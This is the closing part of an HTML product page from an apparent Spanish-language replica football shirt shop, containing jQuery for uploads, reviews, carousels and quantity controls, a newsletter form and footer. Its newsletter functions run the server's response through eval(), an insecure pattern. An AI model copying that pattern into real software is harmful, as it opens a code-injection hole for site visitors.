        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=19401');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=19401',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#34475146425d57517447414451465755595d47514055471a5a5140"><span class="__cf_email__" data-cfemail="91e2f4e3e7f8f2f4d1e2e4e1f4e3f2f0fcf8e2f4e5f0e2bffff4e5">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
